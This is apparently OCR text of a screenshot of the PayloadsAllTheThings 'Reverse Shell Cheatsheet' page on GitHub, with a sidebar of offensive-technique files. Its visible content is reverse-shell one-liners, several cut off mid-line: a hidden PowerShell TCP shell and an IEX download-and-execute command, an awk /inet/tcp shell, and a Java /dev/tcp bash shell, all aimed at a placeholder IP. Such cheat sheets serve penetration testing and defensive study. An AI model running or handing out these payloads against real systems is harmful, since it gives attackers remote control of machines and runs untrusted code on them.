 1 2 3 4 13:00
GitHub - danielbohannon
PayloadsAllTheThings/Me
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Reverse Sh
14
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Outlook Linux Privilege Escalati...
Code
master
Go to file
Network Pivoting Techniques.md
Office - Attacks.md
Powershell - Cheatsheet.md
Reverse Shell Cheatsheet.md
Source Code Management.md
Subdomains Enumeration.md
Windows - AMSI Bypass.md
Windows - DPAPI.md
Windows - Defenses.md
Windows - Download and Execut...
Windows - Mimikatz.md
Windows - Persistence.md
Windows - Privilege Escalation.md
Windows - Using credentials.md
Documentation • Share feedback
PayloadsAllTheThings / Methodology and Resources / Reverse Shell Cheatsheet.md
↑ Top
Preview Code Blame 588 lines (443 loc) · 22.6 KB
Raw
Powershell
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("10.0.0.1",4242
ing]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
powershell IEX (New-Object Net.WebClient).DownloadString('https://gist.githubusercontent.com/staaldraad/20492
Awk
awk 'BEGIN {s = "/inet/tcp/0/10.0.0.1/4242"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ whi
Java
Runtime r = Runtime.getRuntime();
Process p = r.exec("/bin/bash -c 'exec 5<>/dev/tcp/10.0.0.1/4242;cat <&5 | while read line; do $line 2>&5 >&5
p.waitFor();